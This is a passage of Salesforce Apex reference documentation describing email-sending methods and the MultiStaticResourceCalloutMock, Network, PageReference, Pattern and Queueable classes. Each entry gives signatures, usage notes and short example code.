This example shows how to send a draft email message. It creates a case and a new email message associated with the case. Next, the example sends a draft email message and checks the results. Before running this example, make sure to replace the email address with a valid address.

```
Case c = new Case();
insert c;
EmailMessage e = new EmailMessage();
e.parentid = c.id;// Set to draft status.
// This status is required
// for sendEmailMessage().
e. Status = '5';
e.TextBody =
 'Sample email message.';
e.Subject = 'Apex sample';
e.ToAddress = 'customer@email.com';
insert e;
List<Messaging.SendEmailResult>
 results =
 Messaging.sendEmailMessage(new ID[]
    { e.id });
System.assertEquals(1, results.size());
System.assertEquals(true,
                    results[0].success);
```
# <span id="page-2272-0"></span>**renderEmailTemplate(whoId, whatId, bodies)**

Returns an array of RenderEmailTemplateBodyResult objects, each of which corresponds to an element in the supplied array of text bodies. Each RenderEmailTemplateBodyResult provides a success or failure indication along with either an error code or the rendered text.

# **Signature**

public static List<Messaging.RenderEmailTemplateBodyResult> renderEmailTemplate(String whoId, String whatId, List<String> bodies)

# Parameters

#### *whoId*

# Type: [String](#page-2384-0)

The identifier of an object in the database, typically a contact, lead, or user. The database record for that object is read and used in merge field processing.

#### *whatId*

#### Type: [String](#page-2384-0)

Identifies an object in the database like an account or opportunity. The record for that object is read and used in merge field processing.

#### *bodies*

Type: List<String>

An array of strings that are examined for merge field references. The corresponding data from the object referenced by the whoId or whatId replaces the merge field reference.

# Return Value

Type: List<Messaging.RenderEmailTemplateBodyResult>

# Usage

<span id="page-2273-0"></span>This method can be used in situations where you want to dynamically compose blocks of text that are enriched with data from the database. The rendered blocks of text can then be used, for example, to compose and send an email or update a text value in another database record.

# **renderStoredEmailTemplate(templateId, whoId, whatId)**

Renders a text, custom, HTML, or Visualforce email template that exists in the database into an instance of Messaging.SingleEmailMessage.

# **Signature**

public static Messaging.SingleEmailMessage renderStoredEmailTemplate(String templateId, String whoId, String whatId)

# **Parameters**

*templateId*

Type: [String](#page-2384-0)

An email template that exists in the database, such as text, HTML, custom, and Visualforce templates.

#### *whoId*

#### Type: [String](#page-2384-0)

The identifier of an object in the database, typically a contact, lead, or user. The database record for that object is read and used in merge field processing.

*whatId*

```
Type: String
```
Identifies an object in the database like an account or opportunity. The record for that object is read and used in merge field processing.

# Return Value

Type: Messaging.SingleEmailMessage

# MultiStaticResourceCalloutMock Class

Utility class used to specify a fake response using multiple resources for testing HTTP callouts.

# Namespace

[System](#page-1948-0)

# Usage

Use the methods in this class to set the response properties for testing HTTP callouts. You can specify a resource for each endpoint.

<span id="page-2274-0"></span>IN THIS SECTION: [MultiStaticResourceCalloutMock Constructors](#page-2274-0) [MultiStaticResourceCalloutMock Methods](#page-2274-1)

# MultiStaticResourceCalloutMock Constructors

The following are constructors for MultiStaticResourceCalloutMock.

<span id="page-2274-2"></span>IN THIS SECTION:

[MultiStaticResourceCalloutMock\(\)](#page-2274-2)

Creates a new instance of the System.MultiStaticResourceCalloutMock class.

# **MultiStaticResourceCalloutMock()**

Creates a new instance of the System.MultiStaticResourceCalloutMock class.

# <span id="page-2274-1"></span>**Signature**

public MultiStaticResourceCalloutMock()

# MultiStaticResourceCalloutMock Methods

The following are methods for MultiStaticResourceCalloutMock. All are instance methods.

IN THIS SECTION:

[setHeader\(headerName, headerValue\)](#page-2275-0)

Sets the specified header name and value for the fake response.

[setStaticResource\(endpoint, resourceName\)](#page-2275-1)

Sets the specified static resource corresponding to the endpoint. The static resource contains the response body.

[setStatus\(httpStatus\)](#page-2275-2)

Sets the specified HTTP status for the response.

[setStatusCode\(httpStatusCode\)](#page-2276-0)

Sets the specified HTTP status code for the response.

#### <span id="page-2275-0"></span>**setHeader(headerName, headerValue)**

Sets the specified header name and value for the fake response.

# **Signature**

public Void setHeader(String headerName, String headerValue)

# **Parameters**

*headerName* Type: [String](#page-2384-0) *headerValue* Type: [String](#page-2384-0)

# Return Value

<span id="page-2275-1"></span>Type: Void

# **setStaticResource(endpoint, resourceName)**

Sets the specified static resource corresponding to the endpoint. The static resource contains the response body.

# **Signature**

public Void setStaticResource(String endpoint, String resourceName)

# **Parameters**

*endpoint* Type: [String](#page-2384-0) *resourceName* Type: [String](#page-2384-0)

# <span id="page-2275-2"></span>Return Value

Type: Void

# **setStatus(httpStatus)**

Sets the specified HTTP status for the response.

# **Signature**

public Void setStatus(String httpStatus)

# **Parameters**

*httpStatus* Type: [String](#page-2384-0)

# Return Value

<span id="page-2276-0"></span>Type: Void

# **setStatusCode(httpStatusCode)**

Sets the specified HTTP status code for the response.

# **Signature**

public Void setStatusCode(Integer httpStatusCode)

# **Parameters**

*httpStatusCode* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# Network Class

Represents a community.

# Namespace

[System](#page-1948-0)

# Usage

Use the method in the Network class to determine which community a user is currently logged into.

<span id="page-2276-1"></span>IN THIS SECTION:

[Network Constructors](#page-2276-1) [Network Methods](#page-2277-0)

# Network Constructors

The following are constructors for Network.

#### IN THIS SECTION:

#### [Network\(\)](#page-2277-1)

Creates a new instance of the System. Network class.

#### <span id="page-2277-1"></span>**Network()**

Creates a new instance of the System. Network class.

#### **Signature**

<span id="page-2277-0"></span>public Network()

# Network Methods

The following are methods for Network. All methods are static.

#### IN THIS SECTION:

#### [communitiesLanding\(\)](#page-2277-2)

Returns a Page Reference to the default landing page for the community. This is the first tab of the community.

#### [forwardToAuthPage\(startURL\)](#page-2278-0)

Returns a Page Reference to the default login page. StartURL is included as a query paremeter for where to redirect after a successful login.

[getLoginUrl\(networkId\)](#page-2278-1)

Returns the absolute URL of the login page used by the community.

#### [getLogoutUrl\(networkId\)](#page-2279-0)

Returns the absolute URL of the logout page used by the community.

[getNetworkId\(\)](#page-2279-1)

Returns the user's current community.

#### [getSelfRegUrl\(networkId\)](#page-2279-2)

Returns the absolute URL of the self-registration page used by the community.

[loadAllPackageDefaultNetworkDashboardSettings\(\)](#page-2280-0)

Maps the dashboards from the Salesforce Communities Management package onto each community's unconfigured dashboard settings. Returns the number of settings it configures.

#### <span id="page-2277-2"></span>[loadAllPackageDefaultNetworkPulseSettings\(\)](#page-2280-1)

Maps the Insights reports from the Salesforce Communities Management package onto each community's unconfigured Insights settings. Returns the number of settings it configures.

#### **communitiesLanding()**

Returns a Page Reference to the default landing page for the community. This is the first tab of the community.

# **Signature**

```
public static String communitiesLanding()
```
# Return Value

Type: [PageReference](#page-2281-0)

# Usage

<span id="page-2278-0"></span>If Communities isn't enabled for the user's organization or the user is currently in the internal organization, returns null.

# **forwardToAuthPage(startURL)**

Returns a Page Reference to the default login page. StartURL is included as a query paremeter for where to redirect after a successful login.

# **Signature**

public static PageReference forwardToAuthPage(String startURL)

# **Parameters**

*startURL* Type: [String](#page-2384-0)

# Return Value

Type: [PageReference](#page-2281-0)

# <span id="page-2278-1"></span>Usage

If Communities isn't enabled for the user's organization or the user is currently in the internal organization, returns null.

# **getLoginUrl(networkId)**

Returns the absolute URL of the login page used by the community.

# **Signature**

public static String getLoginUrl(String networkId)

# **Parameters**

*networkId* Type: [String](#page-2384-0)

The ID of the community you're retrieving this information for.

# Return Value

Type: [String](#page-2384-0)

# Usage

Returns the full URL for the Force.com or Community Builder page used as the login page in the community.

#### <span id="page-2279-0"></span>**getLogoutUrl(networkId)**

Returns the absolute URL of the logout page used by the community.

#### **Signature**

public static String getLogoutUrl(String networkId)

#### **Parameters**

*networkId* Type: [String](#page-2384-0) The ID of the community you're retrieving this information for.

# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2279-1"></span>Returns the full URL for the Force.com page, Community Builder page, or Web page used as the logout page in the community.

#### **getNetworkId()**

Returns the user's current community.

# **Signature**

```
public static String getNetworkId()
```
# Return Value

Type: [String](#page-2384-0)

# <span id="page-2279-2"></span>Usage

If Communities isn't enabled for the user's organization or the user is currently in the internal organization, returns null.

#### **getSelfRegUrl(networkId)**

Returns the absolute URL of the self-registration page used by the community.

#### **Signature**

public static String getSelfRegUrl(String networkId)

# **Parameters**

*networkId* Type: [String](#page-2384-0)

The ID of the community you're retrieving this information for.

# Return Value

Type: [String](#page-2384-0)

# Usage

<span id="page-2280-0"></span>Returns the full URL for the Force.com or Community Builder page used as the self-registration page in the community.

# **loadAllPackageDefaultNetworkDashboardSettings()**

Maps the dashboards from the Salesforce Communities Management package onto each community's unconfigured dashboard settings. Returns the number of settings it configures.

# **Signature**

public static Integer loadAllPackageDefaultNetworkDashboardSettings()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

If Communities is enabled, and the Salesforce Communities Management package is installed, maps the dashboards provided in the package onto each community's unconfigured dashboard settings. Returns the number of settings it configures. This method is invoked automatically during community creation and package installation, but isn't typically invoked manually.

<span id="page-2280-1"></span>If Communities isn't enabled for the user's organization or the user is in the internal organization, returns 0.

# **loadAllPackageDefaultNetworkPulseSettings()**

Maps the Insights reports from the Salesforce Communities Management package onto each community's unconfigured Insights settings. Returns the number of settings it configures.

# **Signature**

public static Integer loadAllPackageDefaultNetworkPulseSettings()

# Return Value

Type: [Integer](#page-2148-0)

# Usage

If Communities is enabled, and the Salesforce Communities Management package is installed, maps the Insights reports provided in the package onto each community's unconfigured Insights settings. Returns the number of settings it configures. This method is invoked automatically during community creation and package installation, but isn't typically invoked manually.

If Communities isn't enabled for the user's organization or the user is in the internal organization, returns 0.

# <span id="page-2281-0"></span>PageReference Class

A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and a set of query parameter names and values.

# Namespace

#### [System](#page-1948-0)

Use a PageReference object:

- **•** To view or set query string parameters and values for a page
- **•** To navigate the user to a different page as the result of an action method

# **Instantiation**

In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:

**•** Page.*existingPageName*

Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page in this way, the platform recognizes that this controller or controller extension is dependent on the existence of the specified page and will prevent the page from being deleted while the controller or extension exists.

```
• PageReference pageRef = new PageReference('partialURL');
```
Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting *'partialURL'* to '/apex/HelloWorld' refers to the Visualforce page located at

http://*mySalesforceInstance*/apex/HelloWorld. Likewise, setting '*partialURL*' to '/' + '*recordID*' refers to the detail page for the specified record.

This syntax is less preferable for referencing other Visualforce pages than Page.*existingPageName* because the PageReference is constructed at runtime, rather than referenced at compile time. Runtime references are not available to the referential integrity system. Consequently, the platform doesn't recognize that this controller or controller extension is dependent on the existence of the specified page and won't issue an error message to prevent user deletion of the page.

```
• PageReference pageRef = new PageReference('fullURL');
```
Creates a PageReference for an external URL. For example:

<span id="page-2281-1"></span>PageReference pageRef = new PageReference('http://www.google.com');

You can also instantiate a PageReference object for the current page with the currentPage ApexPages method. For example:

```
PageReference pageRef = ApexPages.currentPage();
```
# Request Headers

The following table is a non-exhaustive list of headers that are set on requests.



# Example: Retrieving Query String Parameters

The following example shows how to use a PageReference object to retrieve a query string parameter in the current page URL. In this example, the getAccount method references the id query string parameter:

```
public class MyController {
  public Account getAccount() {
       return [SELECT Id, Name FROM Account
                WHERE Id = : ApexPages.currentPage().getParameters().get('Id')];
    }
}
```
The following page markup calls the getAccount method from the controller above:

```
<apex:page controller="MyController">
   <apex:pageBlock title="Retrieving Query String Parameters">
       You are viewing the { !account.name} account.
   </apex:pageBlock>
</apex:page>
```
**B** Note: For this example to render properly, you must associate the Visualforce page with a valid account record in the URL. For example, if 001D000000IRt53 is the account ID, the resulting URL should be:

https://*Salesforce\_instance*/apex/MyFirstPage?id=001D000000IRt53

The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL of the page. To access id, the getAccount method uses the ApexPages namespace:

- **•** First the currentPage method returns the PageReference instance for the current page. PageReference returns a reference to a Visualforce page, including its query string parameters.
- Using the page reference, use the getParameters method to return a map of the specified query string parameter names and values.
- Then a call to the get method specifying id returns the value of the id parameter itself.

# Example: Navigating to a New Page as the Result of an Action Method

Any action method in a custom controller or controller extension can return a PageReference object as the result of the method. If the redirect attribute on the PageReference is set to true, the user navigates to the URL specified by the PageReference.

The following example shows how this can be implemented with a save method. In this example, the PageReference returned by the save method redirects the user to the detail page for the account record that was just saved:

```
public class mySecondController {
   Account account;
   public Account getAccount() {
        if(account == null) account = new Account();
        return account;
    }
   public PageReference save() {
        // Add the account to the database.
       insert account;
        // Send the user to the detail page for the new account.
       PageReference acctPage = new ApexPages.StandardController(account).view();
        acctPage.setRedirect(true);
       return acctPage;
    }
}
```
The following page markup calls the save method from the controller above. When a user clicks **Save**, he or she is redirected to the detail page for the account just created:

```
<apex:page controller="mySecondController" tabStyle="Account">
   <apex:sectionHeader title="New Account Edit Page" />
   <apex:form>
        <apex:pageBlock title="Create a New Account">
            <apex:pageBlockButtons location="bottom">
                <apex:commandButton action="{!save}" value="Save"/>
            </apex:pageBlockButtons>
            <apex:pageBlockSection title="Account Information">
                <apex:inputField id="accountName" value="{!account.name}"/>
                <apex:inputField id="accountSite" value="{!account.site}"/>
            </apex:pageBlockSection>
       </apex:pageBlock>
   </apex:form>
</apex:page>
```
IN THIS SECTION:

[PageReference Constructors](#page-2284-0)

[PageReference Methods](#page-2285-0)

# <span id="page-2284-0"></span>PageReference Constructors

The following are constructors for PageReference.

IN THIS SECTION:

[PageReference\(partialURL\)](#page-2284-1)

Creates a new instance of the PageReference class using the specified URL.

[PageReference\(record\)](#page-2284-2)

<span id="page-2284-1"></span>Creates a new instance of the PageReference class for the specified sObject record.

# **PageReference(partialURL)**

Creates a new instance of the PageReference class using the specified URL.

# **Signature**

public PageReference(String partialURL)

#### **Parameters**

*partialURL*

Type: [String](#page-2384-0)

The partial URL of a page hosted on the Force.com platform or a full external URL. The following are some examples of the *partialURL* parameter values:

- **•** /apex/HelloWorld: refers to the Visualforce page located at http://*mySalesforceInstance*/apex/HelloWorld.
- <span id="page-2284-2"></span>**•** /*recordID*: refers to the detail page of a specified record.
- **•** http://www.google.com: refers to an external URL.

#### **PageReference(record)**

Creates a new instance of the PageReference class for the specified sObject record.

#### **Signature**

public PageReference(SObject record)

# **Parameters**

*record* Type: SObject The sObject record to create a page reference for.

# <span id="page-2285-0"></span>PageReference Methods

The following are methods for PageReference. All are instance methods.

#### IN THIS SECTION:

#### [getAnchor\(\)](#page-2285-1)

Returns the name of the anchor referenced in the page's URL. That is, the part of the URL after the hashtag (#).

#### [getContent\(\)](#page-2286-0)

Returns the output of the page, as displayed to a user in a web browser.

#### [getContentAsPDF\(\)](#page-2286-1)

Returns the page in PDF, regardless of the <apex: page> component's renderAs attribute.

#### [getCookies\(\)](#page-2287-0)

Returns a map of cookie names and cookie objects, where the key is a String of the cookie name and the value contains the list of cookie objects with that name.

#### [getHeaders\(\)](#page-2287-1)

Returns a map of the request headers, where the key string contains the name of the header, and the value string contains the value of the header.

#### [getParameters\(\)](#page-2287-2)

Returns a map of the query string parameters that are included in the page URL. The key string contains the name of the parameter, while the value string contains the value of the parameter.

#### [getRedirect\(\)](#page-2288-0)

Returns the current value of the PageReference object's redirect attribute.

#### [getUrl\(\)](#page-2288-1)

Returns the relative URL associated with the PageReference when it was originally defined, including any query string parameters and anchors.

#### [setAnchor\(anchor\)](#page-2288-2)

Sets the URL's anchor reference to the specified string.

#### [setCookies\(cookies\)](#page-2289-0)

Creates a list of cookie objects. Used in conjunction with the Cookie class.

#### <span id="page-2285-1"></span>[setRedirect\(redirect\)](#page-2289-1)

Sets the value of the PageReference object's redirect attribute. If set to true, a redirect is performed through a client side redirect.

#### **getAnchor()**

Returns the name of the anchor referenced in the page's URL. That is, the part of the URL after the hashtag (#).

#### **Signature**

public String getAnchor()

# Return Value

Type: [String](#page-2384-0)

# <span id="page-2286-0"></span>**getContent()**

Returns the output of the page, as displayed to a user in a web browser.

#### **Signature**

```
public Blob getContent()
```
# Return Value

Type: [Blob](#page-1973-0)

# Usage

The content of the returned Blob depends on how the page is rendered. If the page is rendered as a PDF file, it returns the PDF document. If the page is not rendered as PDF, it returns HTML. To access the content of the returned HTML as a string, use the toString Blob method.

R Note: If you use getContent in a test method, the test method fails. getContent is treated as a callout in API version 34.0 and later.

This method can't be used in:

- **•** Triggers
- **•** Test methods
- <span id="page-2286-1"></span>**•** Apex email services

If the Visualforce page has an error, an ExecutionException is thrown.

#### **getContentAsPDF()**

Returns the page in PDF, regardless of the <apex:page> component's renderAs attribute.

# **Signature**

public Blob getContentAsPDF()

#### Return Value

Type: [Blob](#page-1973-0)

# Usage

Note: If you use getContentAsPDF in a test method, the test method fails. getContentAsPDF is treated as a callout in API version 34.0 and later.

This method can't be used in:

- **•** Triggers
- **•** Test methods
- **•** Apex email services

#### <span id="page-2287-0"></span>**getCookies()**

Returns a map of cookie names and cookie objects, where the key is a String of the cookie name and the value contains the list of cookie objects with that name.

# **Signature**

```
public Map<String, System.Cookie[]> getCookies()
```
#### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [System.Cookie\[](#page-1987-0)]>

# Usage

<span id="page-2287-1"></span>Used in conjunction with the Cookie class. Only returns cookies with the "apex\_\_" prefix set by the setCookies method.

#### **getHeaders()**

Returns a map of the request headers, where the key string contains the name of the header, and the value string contains the value of the header.

#### **Signature**

public Map<String, String> getHeaders()

# Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### Usage

This map can be modified and remains in scope for the PageReference object. For instance, you could do:

<span id="page-2287-2"></span>PageReference.getHeaders().put('Date', '9/9/99');

For a description of request headers, see [Request Headers.](#page-2281-1)

#### **getParameters()**

Returns a map of the query string parameters that are included in the page URL. The key string contains the name of the parameter, while the value string contains the value of the parameter.

#### **Signature**

public Map<String, String> getParameters()

## Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

# Usage

This map can be modified and remains in scope for the PageReference object. For instance, you could do:

PageReference.getParameters().put('id', myID);

Parameter keys are case-insensitive. For example:

```
System.assert(
   ApexPages.currentPage().getParameters().get('myParamName') ==
   ApexPages.currentPage().getParameters().get('myparamname'));
```
#### <span id="page-2288-0"></span>**getRedirect()**

Returns the current value of the PageReference object's redirect attribute.

# **Signature**

```
public Boolean getRedirect()
```
# Return Value

Type: [Boolean](#page-1975-0)

# Usage

<span id="page-2288-1"></span>Note that if the URL of the PageReference object is set to a website outside of the salesforce.com domain, the redirect always occurs, regardless of whether the redirect attribute is set to true or false.

# **getUrl()**

Returns the relative URL associated with the PageReference when it was originally defined, including any query string parameters and anchors.

# **Signature**

public String getUrl()

# <span id="page-2288-2"></span>Return Value

Type: [String](#page-2384-0)

#### **setAnchor(anchor)**

Sets the URL's anchor reference to the specified string.

#### **Signature**

```
public System.PageReference setAnchor(String anchor)
```
# **Parameters**

*anchor* Type: [String](#page-2384-0)

# Return Value

Type: [System.PageReference](#page-2281-0)

# Example

<span id="page-2289-0"></span>For example, https://*Salesforce\_instance*/apex/my\_page#anchor1.

# **setCookies(cookies)**

Creates a list of cookie objects. Used in conjunction with the Cookie class.

# **Signature**

public Void setCookies(Cookie[] cookies)

# **Parameters**

*cookies* Type: [System.Cookie\[](#page-1987-0)]

# Return Value

Type: Void

# Usage

Important:

- **•** Cookie names and values set in Apex are URL encoded, that is, characters such as @ are replaced with a percent sign and their hexadecimal representation.
- The setCookies method adds the prefix "apex\_\_\_" to the cookie names.
- **•** Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
- **•** After you create a cookie, the properties of the cookie can't be changed.
- <span id="page-2289-1"></span>**•** Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use a cookie value to generate dynamic content, you should disable page caching. For more information, see "Caching Force.com Sites Pages" in the Salesforce online help.

# **setRedirect(redirect)**

Sets the value of the PageReference object's redirect attribute. If set to true, a redirect is performed through a client side redirect.

# **Signature**

public System.PageReference setRedirect(Boolean redirect)

# **Parameters**

*redirect* Type: [Boolean](#page-1975-0)

# Return Value

Type: [System.PageReference](#page-2281-0)

# Usage

This type of redirect performs an HTTP GET request, and flushes the view state, which uses POST. If set to false, the redirect is a server-side forward that preserves the view state if and only if the target page uses the same controller and contains the proper subset of extensions used by the source page.

<span id="page-2290-0"></span>Note that if the URL of the PageReference object is set to a website outside of the salesforce.com domain, or to a page with a different controller or controller extension, the redirect always occurs, regardless of whether the redirect attribute is set to true or false.

# Pattern Class

Represents a compiled representation of a regular expression.

# Namespace

[System](#page-1948-0)

# Pattern Methods

The following are methods for Pattern.

IN THIS SECTION:

[compile\(regExp\)](#page-2291-0)

Compiles the regular expression into a Pattern object.

# [matcher\(regExp\)](#page-2291-1)

Creates a Matcher object that matches the input string *regExp* against this Pattern object.

#### [matches\(regExp, stringtoMatch\)](#page-2291-2)

Compiles the regular expression *regExp* and tries to match it against the specified string. This method returns true if the specified string matches the regular expression, false otherwise.

#### [pattern\(\)](#page-2292-0)

Returns the regular expression from which this Pattern object was compiled.

#### [quote\(yourString\)](#page-2292-1)

Returns a string that can be used to create a pattern that matches the string *yourString* as if it were a literal pattern.

#### [split\(regExp\)](#page-2293-0)

Returns a list that contains each substring of the String that matches this pattern.

#### [split\(regExp, limit\)](#page-2293-1)

Returns a list that contains each substring of the String that is terminated either by the regular expression *regExp* that matches this pattern, or by the end of the String.

#### <span id="page-2291-0"></span>**compile(regExp)**

Compiles the regular expression into a Pattern object.

#### **Signature**

public static Pattern compile(String regExp)

#### **Parameters**

*regExp* Type: [String](#page-2384-0)

# Return Value

<span id="page-2291-1"></span>Type: [System.Pattern](#page-2290-0)

#### **matcher(regExp)**

Creates a Matcher object that matches the input string *regExp* against this Pattern object.

# **Signature**

public Matcher matcher(String regExp)

#### **Parameters**

*regExp* Type: [String](#page-2384-0)

#### <span id="page-2291-2"></span>Return Value

Type: [Matcher](#page-2231-0)

#### **matches(regExp, stringtoMatch)**

Compiles the regular expression *regExp* and tries to match it against the specified string. This method returns true if the specified string matches the regular expression, false otherwise.

#### **Signature**

public static Boolean matches(String regExp, String stringtoMatch)

#### **Parameters**

*regExp* Type: [String](#page-2384-0) *stringtoMatch* Type: [String](#page-2384-0)

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

If a pattern is to be used multiple times, compiling it once and reusing it is more efficient than invoking this method each time.

# Example

Note that the following code example:

Pattern.matches(regExp, input);

produces the same result as this code example:

```
Pattern.compile(regex).
matcher(input).matches();
```
# **pattern()**

Returns the regular expression from which this Pattern object was compiled.

# **Signature**

```
public String pattern()
```
# <span id="page-2292-1"></span>Return Value

Type: [String](#page-2384-0)

# **quote(yourString)**

Returns a string that can be used to create a pattern that matches the string *yourString* as if it were a literal pattern.

#### **Signature**

public static String quote(String yourString)

# **Parameters**

*yourString* Type: [String](#page-2384-0)

# Return Value

Type: [String](#page-2384-0)

# Usage

Metacharacters (such as  $\sin \theta$  or  $\cos \theta$ ) and escape sequences in the input string are treated as literal characters with no special meaning.

# <span id="page-2293-0"></span>**split(regExp)**

Returns a list that contains each substring of the String that matches this pattern.

# **Signature**

public String[] split(String regExp)

# **Parameters**

*regExp* Type: [String](#page-2384-0)

# Return Value

#### Type: [String\[](#page-2384-0)]

Note: In API version 34.0 and earlier, a zero-width *regExp* value produces an empty list item at the beginning of the method's  $\boldsymbol{\boldsymbol{Z}}$ output.

# Usage

<span id="page-2293-1"></span>The substrings are placed in the list in the order in which they occur in the String. If *regExp* does not match the pattern, the resulting list has just one element containing the original String.

# **split(regExp, limit)**

Returns a list that contains each substring of the String that is terminated either by the regular expression *regExp* that matches this pattern, or by the end of the String.

# **Signature**

public String[] split(String regExp, Integer limit)

# **Parameters**

*regExp* Type: [String](#page-2384-0)

*limit*

Type: [Integer](#page-2148-0)

(Optional) Controls the number of times the pattern is applied and therefore affects the length of the list.

- **•** If *limit* is greater than zero:
	- **–** The pattern is applied a maximum of (*limit* 1) times.
	- **–** The list's length is no greater than *limit*.
	- **–** The list's last entry contains all input beyond the last matched delimiter.
- **•** If *limit* is non-positive, the pattern is applied as many times as possible, and the list can have any length.
- **•** If *limit* is zero, the pattern is applied as many times as possible, the list can have any length, and trailing empty strings are discarded.

# Return Value

Type: [String\[](#page-2384-0)]



# Queueable Interface

Enables the asynchronous execution of Apex jobs that can be monitored.

# Namespace

[System](#page-1948-0)

# Usage

To execute Apex as an asynchronous job, implement the Queueable interface and add the processing logic in your implementation of the execute method.

To implement the Queueable interface, you must first declare a class with the implements keyword as follows:

public class MyQueueableClass **implements Queueable** {

Next, your class must provide an implementation for the following method:

```
public void execute(QueueableContext context) {
    // Your code here
}
```
Your class and method implementation must be declared as public or global.

To submit your class for asynchronous execution, call the System. enqueueJob by passing it an instance of your class implementation of the Queueable interface as follows:

ID jobID = System.enqueueJob(new MyQueueableClass());

IN THIS SECTION:

[Queueable Methods](#page-2295-0)

[Queueable Example Implementation](#page-2295-1)

SEE ALSO:

[Queueable Apex](#page-250-0)

# <span id="page-2295-0"></span>Queueable Methods

The following are methods for Queueable.

IN THIS SECTION:

[execute\(context\)](#page-2295-2)

Executes the queueable job.

#### <span id="page-2295-2"></span>**execute(context)**

Executes the queueable job.

**Signature** 

public void execute(QueueableContext context)

#### **Parameters**

*context* Type: [QueueableContext](#page-2296-0) Contains the job ID.

# <span id="page-2295-1"></span>Return Value

Type: Void

# Queueable Example Implementation

This example is an implementation of the Queueable interface. The execute method in this example inserts a new account.

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account(Name='Acme', Phone=' (415) 555-1212');
        insert a;
    }
}
```
To add this class as a job on the queue, call this method:

ID jobID = System.enqueueJob(new AsyncExecutionExample());

After you submit your queueable class for execution, the job is added to the queue and will be processed when system resources become available. You can monitor the status of your job programmatically by querying AsyncApexJob or through the user interface in Setup by entering *Apex Jobs* in the Quick Find box, then selecting **Apex Jobs**.

To query information about your submitted job, perform a SOQL query on AsyncApexJob by filtering on the job ID that the System.enqueueJob method returns. This example uses the jobID variable that was obtained in the previous example.

AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];

Similar to future jobs, queueable jobs don't process batches, and so the number of processed batches and the number of total batches are always zero.

# Testing Queueable Jobs

This example shows how to test the execution of a queueable job in a test method. A queueable job is an asynchronous process. To ensure that this process runs within the test method, the job is submitted to the queue between the Test. startTest and Test.stopTest block. The system executes all asynchronous processes started in a test method synchronously after the Test.stopTest statement. Next, the test method verifies the results of the queueable job by querying the account that the job created.

```
@isTest
public class AsyncExecutionExampleTest {
    static testmethod void test1() {
        // startTest/stopTest block to force async processes
       // to run in the test.
       Test.startTest();
       System.enqueueJob(new AsyncExecutionExample());
        Test.stopTest();
       // Validate that the job has run
        // by verifying that the record was created.
        // This query returns only the account created in test context by the
        // Queueable class method.
       Account acct = [SELECT Name, Phone FROM Account WHERE Name='Acme' LIMIT 1];
       System.assertNotEquals(null, acct);
        System.assertEquals('(415) 555-1212', acct.Phone);
    }
}
```
<span id="page-2296-0"></span>Note: The ID of a queueable Apex job isn't returned in test context—System.enqueueJob returns null in a running test.

# QueueableContext Interface

Represents the parameter type of the execute () method in a class that implements the Queueable interface and contains the job ID. This interface is implemented internally by Apex.

# Namespace

